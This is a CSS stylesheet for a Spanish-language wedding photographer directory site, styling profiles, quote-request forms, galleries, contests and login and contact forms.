#form-registro select{
    width: 100%;
    border: 2px solid #cacaca;
    padding: 9px 15px;
    margin-bottom: 0;
    border-radius: 2px;
    color: #757474;
}
#form-registro select option:first-child{
    color: #91918f;
}
#form-registro textarea{
    width: 100%;
    border: 2px solid #cacaca;
    padding: 9px 24px;
    margin-bottom: 0;
    height: 80px;
}

/* -----------
 * PERFIL FOTOGRAFO
 * ----------- */


.fotografo-header{background-color: #66a1af;background-repeat: no-repeat;background-size: cover;}
.fotografo-datos{
    font-family: 'montserratregular';
    padding: 50px 20px;
    text-align: center;
    width: 500px;
    margin: 0 auto;
    background: rgba(255,255,255,0.6);
    color: #383838;
    min-height: 500px;
}
.fotografo-datos h1{
    font-size: 17px;
    font-weight: normal;
}

.fotografo-datos a{
    color: #383838;
}
.fotografo-thumb{
    border-radius: 100%;
    display: inline-block;
    overflow: hidden;
    margin-top: 21px;
    min-height: 171px;
}
.fotografo-nombre{
    text-transform: uppercase;
    font-size: 24px;
    margin: 6px;
}
.fotografo-empresa{
    font-size: 14px;
    text-transform: uppercase;
    margin: -4px;
}
.fotografo-datos-separador{
    height: 1px;
    width: 54px;
    background: #383838;
    margin: 14px auto;
}
.fotografo-ubicacion{
    text-transform: uppercase;
    margin-top: -5px;
}
.fotografo-contacto{
    margin-top: 13px;
    font-size: 16px;
}
.fotografo-contacto a, .fotografo-contacto span{
    margin: 2px 0;
    display: block;
}
.fotografo-redes {
    margin-top: 15px;
}
.fotografo-body{
    background: white;
    padding-top: 80px;
}
.fotografo-premios{
    width: 120px;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 40px;
}
.fotografo-premios span{
    font-size: 28px;
    font-family: 'montserratlight';
    color: #616c71;
    float: left;
    margin-right: 6px;
    margin-top: 18px;
    margin-left: 22px;
}
.fotografo-premios svg{
    width: 50px;
    fill: #CCBA19;
    margin-top: 10px;
    display: inline;
}
.fotografo-premios a{
    display: block;
    text-align: center;
    font-size: 16px;
    font-family: 'montserratlight';
    color: #616c71;
    margin-top: 10px;
}
.fotografo-bio{
    font-size: 16px;
    font-family: 'montserratlight';
    color: #616c71;
    text-align: center;
    margin: 80px 0;
    padding: 0 100px;
    line-height: 30px;
    margin-top: 0;
}

.fotografo-galeria{
    text-align: center;
}
.fotografo-galeria img{
    margin-bottom: 45px;
}

#premios-fotografo{}
#premios-fotografo h3{
    font-family: 'montserratregular';
    font-size: 26px;
    margin: 40px 0;
}
#premios-fotografo .listado-premios{
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
}
#premios-fotografo .listado-premios li{
    margin: 20px 0 40px;
}


@media(max-width:768px){
    .fotografo-bio{
        padding: 0 5vw;
    }
}

@media(max-width:540px){
    .fotografo-datos{
        width: 100%;
    }
}

/* -----------
 * ENCUENTRE POR PROVINCIA FOOTER
 * ----------- */

.encuentre-provincia{
    background: #ebe9e9;
    text-align: center;
    padding: 70px 0;
}
.encuentre-provincia h4{
    font-size: 16px;
    font-family: 'montserratlight';
    font-weight: 300;
}

.provincias-fotografo{}


/* -----------
 * PEDIR PRESUPUESTO
 * ----------- */
.ajaxing {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 100;
    background: rgba(238, 238, 238, 0.5);
    text-align: center;
    top: 0;
    left: 0;
    padding: 24% 0px;
    display: none;
}
@-webkit-keyframes rotating /* Safari and Chrome */ {
    from {
        -ms-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes rotating {
    from {
        -ms-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
.ajaxing img {
    -webkit-animation: rotating 1s linear infinite;
    -moz-animation: rotating 1s linear infinite;
    -ms-animation: rotating 1s linear infinite;
    -o-animation: rotating 1s linear infinite;
    animation: rotating 1s linear infinite;
}


#form-presupuesto{
    position: relative;
    overflow: hidden;margin: 60px 0;
}

input[name=sex]{
    position: absolute;
    top: -90000px;
    left: -90000px;
}
#form-presupuesto label{
    display: block;
    font-family: Montserrat;
    font-weight: 300;
    margin-bottom: 10px;
    color: #777676;
}
.tipo-presupuesto{
    margin-bottom: 21px;
    padding-left: 5px;
}
.tipo-presupuesto label input{
    margin-right: 10px;
    float: left;
    margin-top: 4px;
}

.input-error{
    border-color: red !important;
}

#form-presupuesto h4{
    font-family: 'montserratlight';
    font-weight: 300;
    font-size: 16px;
    color: #616c71;
    text-transform: uppercase;
    margin: 8px 0;
    margin-bottom: 0;
}
#form-presupuesto h5{
    font-family: 'montserratlight';
    font-weight: 300;
    color: #616c71;
    font-size: 12px;
    margin: 25px 0;
    text-transform: uppercase;
    margin-top: -2px;
}

#form-presupuesto input[type=text],#form-presupuesto textarea{
    width: 100%;
    border: 2px solid #cacaca;
    padding: 12px 24px;
    margin-bottom: 20px;
    font-family: 'montserratlight';
    font-weight: 300;
    font-size: 16px;
}

#form-presupuesto textarea{
    height: 119px;
    margin-bottom: -4px;
}


#form-presupuesto input[type=submit]{
    width: 100%;
    background-color: #73bad5;
    color: #FFF;
    border-radius: 2px;
    font-size: 18px;
    font-family: Montserrat;
    text-shadow: none;
    text-transform: uppercase;
    border: none;
    margin-top: 20px;
    padding: 15px;
}

#form-presupuesto h2{
    font-family: 'montserratlight';
    color: #616c71;
    font-size: 18px;
    font-weight: 300;
}
#form-presupuesto h3{
    font-family: 'montserratlight';
    color: #616c71;
    font-size: 16px;
    font-weight: 300;
    margin-bottom: 40px;
}

/* -----------
 * LISTADO PRESUPUESTOS
 * ----------- */

.listado-presupuestos{
    margin-bottom: 150px;
}
.listado-presupuestos h3{
    font-family: 'montserratlight';
    font-weight: 300;
    font-size: 24px;
    color: #8f908b;
    text-transform: uppercase;
    padding-left: 40px;
    background: url(../img/presupuesto-bg.png) no-repeat 0;
}
.listado-presupuestos table{}
.listado-presupuestos thead{
    font-family: 'montserratlight';
    font-weight: 300;
    font-size: 14px;
    color: #8f908b;
    text-transform: uppercase;
    border-bottom: 3px solid #dfdfdf;
    padding: 10px 0;
}
.listado-presupuestos thead td{
    padding: 10px 0;
}
.listado-presupuestos tbody{
    font-family: 'montserrat';
    font-weight: 400;
    font-size: 14px;
    color: #616c71;
    text-transform: uppercase;
}
.listado-presupuestos tbody td{
    padding: 10px 5px;
}
.listado-presupuestos tbody td a{
    display: block;
    color: #616c71;
}

.listado-presupuestos tbody tr:hover td{
    background: #bce8f9;
    cursor: pointer;
}

/* -----------
 * DETALLE PRESUPUESTO
 * ----------- */


.detalle-presupuesto{}
.detalle-presupuesto h1{
    font-family: 'montserratlight';
    font-weight: 300;
    font-size: 24px;
    color: #8f908b;
}
.detalle-presupuesto h3{
    font-family: 'montserrat';
    font-weight: 400;
    font-size: 17px;
    color: #676d6d;
}
.detalle-presupuesto h3 span{
    color: #8f908b;
}
.detalle-presupuesto p{
    font-family: 'montserrat';
    font-weight: 400;
    font-size: 14px;
    color: #636b6d;
}

.detalles-evento{
    font-family: 'montserrat';
    font-weight: 400;
    font-size: 17px;
    color: #676d6d;
}

.datos-presupuesto{
    border-right: 2px solid #eae8e9;
}
.aplicar{
}

.fotografos-aplicantes{
    border-top: 2px solid #eae8e9;
    margin-top: 50px;
}

#aplicar-presupuesto{
    width: 100%;
    background-color: #73bad5;
    color: #FFF;
    border-radius: 2px;
    font-size: 18px;
    font-family: Montserrat;
    text-shadow: none;
    text-transform: uppercase;
    border: none;
    margin-top: 20px;
    padding: 15px;
}
#volver-presupuesto{
    /* width: 100%; */
    background-color: #73bad5;
    color: #FFF;
    border-radius: 2px;
    font-size: 18px;
    font-family: Montserrat;
    text-shadow: none;
    text-transform: uppercase;
    border: none;
    margin-top: 20px;
    padding: 15px;
    display: inline-block;
}

.detalle-presupuesto h2{
    font-family: 'montserrat';
    font-weight: 400;
    font-size: 20px;
    color: #676d6d;
    text-transform: uppercase;
    margin-bottom: 60px;
    padding-top: 20px;
}
.ya-aplico{
    font-family: 'montserrat';
    font-weight: 400;
    font-size: 14px;
    color: #636b6d;
}

.listado-aplicantes {
    margin-bottom: 90px;
}

.sin-aplicantes{
    text-align: center;
    font-family: 'montserrat';
    font-weight: 400;
    font-size: 14px;
    color: #636b6d;
}

.registrate {
    font-family: 'montserrat';
    font-weight: 400;
    font-size: 17px;
    color: #676d6d;
}

#desaplicar-presupuesto{
    width: 100%;
    background-color: #D5737D;
    color: #FFF;
    border-radius: 2px;
    font-size: 18px;
    font-family: Montserrat;
    text-shadow: none;
    text-transform: uppercase;
    border: none;
    margin-top: 20px;
    padding: 15px;
}

/* -----------
 * BODAS REALES
 * ----------- */

#bodas-reales{}

.boda-real{
    font-family: montserrat;
    margin-bottom: 80px;
}
.boda-real h3{
    font-weight: 300;
    color: #455a64;
    font-size: 40px;
    margin: 0;
    margin-top: 35px;
}
.boda-real h3 a{
    font-weight: 300;
    color: #455a64;
    font-size: 40px;
    text-decoration: none;
}
.boda-bg{
    width: 100%;
    height: 35vh;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
}
.boda-contenido{
    color: #8f908b;
    font-size: 16px;
    line-height: 26px;
    padding-right: 50px;
}
.boda-meta{}
.boda-meta a{
    display: inline-block;
    text-align: center;
    width: 100%;
    background-color: #73bad5;
    color: #FFF;
    border-radius: 2px;
    font-size: 18px;
    font-family: Montserrat;
    text-shadow: none;
    text-transform: uppercase;
    border: none;
    margin-top: 20px;
    padding: 15px;
    position: absolute;
    bottom: 30px;
    left: 0;
}
.boda-tags{}
.boda-table{
    display: table;
    width: 100%;
}
.boda-real .col-md-3 , .boda-real .col-md-9{
    display: table-cell;
    float: none;
    vertical-align: top;
    position: relative;
}


/* -----------
 * profesional TOP
 * ----------- */

.profesional-top{
    text-align: center;
    height: auto;
    margin-bottom: 20px;
    width: 100%;
}
.profesional-top .profesional-img{
    float: none;
    width: 180px;
    display: inline-block;
    height: 180px;
}
.profesional-top .profesional-contenido{
    float: none;
    width: 100%;
    margin-top: 0;
    /* margin: 0 auto; */
    text-align: center;
}

.profesional-top .profesional-nombre{
    margin-bottom: 10px;
}

.profesional-ranking{
    width: 180px;
    margin: 0 auto;
    overflow: hidden;
    margin-bottom: 5px;
}
.profesional-ranking svg{
    width: 30px;
    fill: #616C71;
}
.profesional-ranking-numero span{
    font-family: 'montserratregular';
    color: #616C71;
    float: left;
    font-size: 23px;
    margin-top: 6px;
    margin-right: 5px;
}

.profesional-ranking-numero {
    float: left;
}
.profesional-ranking-premios {
    float: right;
}

.profesional-ranking-premios span{
    font-family: 'montserratregular';
    color: #616C71;
    float: left;
    font-size: 23px;
    margin-top: 4px;
}
.profesional-ranking-premios svg{
    fill: #CCBA19;
}
/* -----------
 * CATEGORIAS GALERIA
 * ----------- */


#categoria-galerias{}
#categoria-galerias .header-section{
    background-image: url(../img/bg_categoria_galerias.jpg);
    background-repeat: no-repeat;
    text-align: center;
    padding: 107px;
}
#categoria-galerias .header-section h1{font-size: 59px; font-family: 'montserratregular';color: white;margin: 0;}
#categoria-galerias .header-section h2{color: white;margin: 0;font-size: 16px; font-family: 'montserratregular';}

.listado-categorias {
    padding-top: 50px;
}

.contenedor-categoria-galeria{margin-bottom: 20px;padding-left: 10px !important;padding-right: 10px!important;}
.categoria-galeria{text-align: center;display: table;width: 100%;vertical-align: middle;text-decoration: none !important;background-repeat: no-repeat;background-size: cover;}
.categoria-galeria h3{color: white;margin: 0;font-size: 24px; font-family: 'montserratregular';padding: 83px 0;}

.categoria-galeria h3:hover{
    background: rgba(204, 98, 102, 0.69);
}

@media(max-width:768px){
    #categoria-galerias .header-section{
        padding: 80px 10vw;
    }
}

@media(max-width:540px){
    #categoria-galerias .header-section h1{
        font-size: 40px;
    }
}
/* -----------
 * LISTADO DE GALERIAS
 * ----------- */


.header-small{
    background: #ebe9e9;
    padding: 20px 0;
    margin-bottom: 10px;
    clear: both;
}
.header-small .breadcrum-galeria{
    color: #5f5f5e;
    font-size: 13px;
    font-family: 'montserratregular';
    font-weight: 400;
}
.header-small .breadcrum-galeria span{
    color: #8f908b;

}
.header-small.no-bottom{margin-bottom: 0;}
#contenedor-galerias{
    margin-top: 25px;
}
#sidebar-galerias h3{
    color: #ce7d80;
    font-size: 20px;
    text-transform: uppercase;
    font-family: 'montserratregular';
    font-weight: 400;
}

#navegacion-categoria-galeria{
    list-style: none;
    margin: 0;
    padding: 0;
}
#navegacion-categoria-galeria li{
    margin-bottom: 7px;
}
#navegacion-categoria-galeria li a{
    color: #616c71;
    font-size: 16px;
    font-family: 'montserratregular';
    text-transform: uppercase;
    text-decoration: none !important;
    display: inline-block;
}
#navegacion-categoria-galeria li a:hover , #navegacion-categoria-galeria li a.active{
    color: #ce7d80;
}
#navegacion-categoria-galeria li a:hover:before , #navegacion-categoria-galeria li a.active:before{
    display: inline-block;
}

#navegacion-categoria-galeria li a:before{
    content: '\00BB';
    display: none;
}

.contenedor-galeria{}
.galeria{display: block; color: white; font-family: 'montserratregular';position: relative;height: 320px;background-repeat: no-repeat;background-size: cover;margin-bottom: 20px;}

.galeria:hover{
    color: white;
}

.galeria:hover .galeria-over{
    background: rgba(204, 98, 102, 0.3);
}

.galeria-over{position: absolute; left: 0;right: 0;top: 0;bottom: 0;}
.galeria-texto{position: absolute;left: 20px;bottom: 20px;}

.galeria h3{color: white;margin: 0; font-size: 26px;}
.galeria h4{margin: 0;font-size: 13px;}

.contenedor-galeria {
    padding-left: 10px !important;
    padding-right: 10px !important;
}

.contenedor-galeria:nth-child(even) {
    padding-right: 0 !important;
}
.contenedor-galeria:nth-child(odd) {
    padding-left: 0 !important;
}

@media(max-width:991px){
    .contenedor-galeria{
        padding: 0 !important;
    }
}

/* -----------
 *  VIDEOGRAFO SINGLE
 * ----------- */

.video-videografo{
    margin-bottom: 20px;
}
.video-videografo iframe{
    width: 100% !important;
}


/* -----------
 * GALERIA SINGLE
 * ----------- */


.galeria-single{}
.galeria-single-titulo{
    color: #798286;
    font-weight: 400;
    font-size: 26px;
    font-family: 'montserratregular';
    text-transform: uppercase;
}
.galeria-single-contenido {
    font-family: 'montserratregular';
    font-weight: 400;
    color: #4f595b;
}

.autor-foto {
    font-family: 'montserratregular';
    font-weight: 400;
    margin-top: 20px;
}

.autor-foto a{color: #869341;}


/* -----------
 *  EMPRESAS AMIGAS
 * ----------- */

#empresas-amigas{}


.filtros-empresa{
    background: #f1eded;
    padding: 17px 0;
    margin-top: -10px;
}
.filtros-empresa select{
    padding: 10px;
    background: #EBE9E9;
    color: #616c71;
    font-weight: 300;
    font-family: 'montserratlight';
    font-size: 14px;
}

#empresa-select-rubro{
    float: right;
}

@media(max-width:991px){

    .filtros-empresa{
        text-align: center;

    }
    #empresa-select-rubro{
        float: none;
        margin-top: 15px;
    }
}

/* -----------
 *  MEDIOS DE PAGO
 * ----------- */

#medios-pago{
    padding-bottom: 100px;
}


.medio-pago {
    font-family: 'montserratlight';
    text-align: center;
    margin-top: 60px;
    color: #4f595b;
}

.medio-pago h2{
    font-size: 24px;
}
.medio-pago h5{
    font-size: 16px;
}

/* -----------
 *  CONCURSOS
 * ----------- */


.concurso-intro {
    line-height: 28px;
    font-size: 16px;
    padding: 10px 15px;
}
#concursos{
    font-family: 'montserratregular';
    color: #4f595b;
    background: white;
}
.concurso-intro{
    margin-top: 20px;
}
#concurso-activo{
    /* margin: 60px 0; */
    margin-top: 39px;
    padding: 1px 0;
}

.concurso-activo-intro{
    background-image: url(../img/concurso-bg.jpg);
    background-repeat: no-repeat;
    background-position: 100% 100%;
    background-color: #f4f4f4;
    padding: 90px 0;
}
#concurso-activo .concurso-datos{}
#concurso-activo .concurso-datos h3{
    font-weight: 400;
    margin: 5px 0;
}
#concurso-activo .concurso-fechas{
    margin-top: 20px;
}
#concurso-activo .concurso-participar{
    font-size: 16px;
    text-decoration: none;
    display: inline-block;
    text-align: center;
    padding: 21px 141px;
    border-radius: 4px;
    color: #FFF;
    margin-top: 10px;
    background: #9ba657;
    text-transform: uppercase;
}
.concurso-loguear{
    clear: both;
    display: inline-block;
    margin-top: 8px;
    font-size: 12px;
}

#concurso-activo .concurso-participar:hover{background: #ADB95F;}
.concurso-activo-contenido{
    font-weight: 400;
    margin: 60px 0;
}

.same-height{display: table-cell;float: none !important;vertical-align: middle;}


/* -----------
 *  CONCURSO SINGLE
 * ----------- */

.concurso-single{
    background: white;
}

.intro-concurso{
    font-family: 'montserratregular';
    color: #8f908b;
    font-family: 16px;
    padding: 20px;
}

.concurso-seleccion-fotos{
    background: #f4f4f4;
    font-family: 'montserratregular';
    padding-bottom: 60px;
}
.concurso-seleccion-fotos h3{
    text-transform: uppercase;
    color: #616c71;
    font-size: 24px;
    font-weight: 400;
}
.concurso-seleccion-fotos h4{
    color: #8f908b;
    font-size: 16px;
    font-weight: 400;
}

.concurso-imagen{
    margin: 20px 0;
}

.concurso-seleccion-fotos .concurso-imagen h4{
    text-transform: uppercase;
    color: #8f908b;
    margin: 0;
    margin-bottom: 5px;
}

.concurso-file{
    float: left;
    width: 40%;
}
.concurso-file label{
    cursor: pointer;
    color: #8f908b;
    background: white;
    border: 2px solid #cacaca;
    border-radius: 3px;
    padding: 13px 13px 13px 20px;
    display: inline-block;
    width: 100%;
    max-width: 100%;
    overflow: hidden;
    height: 50px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.concurso-file input{
    width: 0.1px;
    height: 0.1px;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    z-index: -1;
    /* position: relative; */
    /* opacity: 1; */
    /* z-index: 1; */
    /* height: auto; */
    /* width: auto; */
}

.concurso-imagen-categoria{
    color: #8f908b;
    background: #FFF;
    border: 2px solid #cacaca;
    border-radius: 3px;
    padding: 13px 20px;
    display: inline-block;
    height: 50px;
    margin-left: 10px;
    cursor: pointer;
}

#enviar-imagenes{
    font-size: 16px;
    text-decoration: none;
    display: inline-block;
    text-align: center;
    padding: 21px 141px;
    border-radius: 4px;
    color: #FFF;
    margin-top: 10px;
    background: #9ba657;
    text-transform: uppercase;
    text-shadow: none;
    box-shadow: none;
    border: none;
}

#enviar-imagenes:hover{
    background: #ADB95F;
}


#ya-participo{
    font-family: 'montserratregular';
}

#ya-participo h3{}
#ya-participo h4{}

.imagen-concurso{
    margin: 20px 0;
}
.imagen-concurso img{
    max-width: 100%;
}

.error-message h4{
    color: #F00;
}


/* -----------
 *  FORM CONTACTO
 * ----------- */

#form-contacto{}
#form-contacto p{
    margin: 0;
}
#form-contacto input[type=text] , #form-contacto input[type=email] , #form-contacto textarea{
    width: 100%;
    border: 2px solid #cacaca;
    padding: 9px 15px;
    color: #757474;
    height: 48px;
    margin-bottom: 20px;
}
#form-contacto textarea{
    height: 150px;
}

#form-contacto input[type=submit] {
    width: 100%;
    background-color: #9ba658;
    color: white;
    border-radius: 2px;
    font-size: 24px;
    font-family: Montserrat;
    text-shadow: none;
    border: none;
    margin-top: 20px;
}
/* -----------
 *  INGRESAR FORM
 * ----------- */


#ingresar{
    text-align: center;
    min-height: 50vh;
    padding-top: 100px;
}

#loginform{
    width: 300px;
    margin: 0 auto;
}
#loginform p label{
    width: 100%;
    display: inline-block;
    text-align: left;
}

#loginform p input{
    width: 100%;
}
#loginform p input[type=text],#loginform p input[type=password]{
    border: 2px solid #cacaca;
    padding: 9px 24px;
}
#loginform p input[type=checkbox]{
    width: auto;
}
#loginform p input[type=submit]{
    width: 100%;
    background-color: #9ba658;
    color: #FFF;
    border-radius: 2px;
    font-size: 24px;
    font-family: Montserrat;
    text-shadow: none;
    border: none;
}

/* -----------
 *  TRAER MAS FOTOGRAFOS
 * ----------- */
.ajax-fotografos{position: relative;}
.ajax-fotografos .ajaxing{position: absolute;top: 0; left: 0;bottom: 0;padding: 0;text-align: center;z-index: 1000;}
.ajax-fotografos .ajaxing img{position: absolute;top: 4px;left: 50%;width: 32px;margin-left: -16px;}